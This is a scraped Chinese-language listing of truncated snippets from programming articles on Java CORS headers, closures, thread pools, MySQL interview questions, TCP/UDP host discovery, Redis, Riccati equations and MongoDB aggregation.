1.如果服务端是Java开发的,添加如下设置允许跨域即可,但是这样做是允许所有域名都可以访问,不够安全. response.setHeader("Access-Control-Allow-O ...
- 深入理解Java闭包概念
闭包又称词法闭包 闭包最早定义为一种包含<环境成分>和<控制成分>的实体. 解释一:闭包是引用了自由变量的函数,这个被引用的变量将和这个函数一同存在. 解释二:闭包是函数和相关 ...
- linux网络编程-一个简单的线程池(41)
有时我们会需要大量线程来处理一些相互独立的任务,为了避免频繁的申请释放线程所带来的开销,我们可以使用线程池 1.线程池拥有若干个线程,是线程的集合,线程池中的线程数目有严格的要求,用于执行大量的相对短 ...
- 动力节点 mysql 郭鑫 34道经典的面试题
DROP TABLE IF EXISTS `dept`; CREATE TABLE `dept` ( `DEPTNO` int(2) NOT NULL COMMENT '部门编号', `DNAME` ...
- 四层发现-TCP和UDP发现简介
虽然这里使用到了端口发现,但是四层发现阶段并不对端口进行解析,而是通过端口进行对ip是否存活的判断. 这里是对主机的发现,而不是对端口的识别. 四层发现的结果比三层发现的结果更加精确,基本不会被防火墙 ...
- Redis五种数据类型应用场景
目录 1.1 回顾 2.1 应用场景 2.1.1 String 2.1.2 Hash 2.1.3 List 2.1.4 Zet 2.1.5 zset 3.1 小结 1.1 回顾 Redis的五种数据类 ...
- Riccati方程迭代法求解
根据上述迭代法求解P,P为Riccati方程的解,然而用LQR需要计算K,再将K算出. (迭代过程中 ,我们可以将此算法和dlqr函数求解的参数进行对比,当误差小于我们设置的允许误差我们就可以把此算法 ...
- MongoDB快速入门教程 (3.3)
3.4.聚合 3.4.1.什么是聚合? MongoDB中聚合(aggregate)主要用于处理数据(诸如统计平均值,求和等),并返回计算后的数据结果.有点类似sql语句中的 count(*) 例如上图 ...
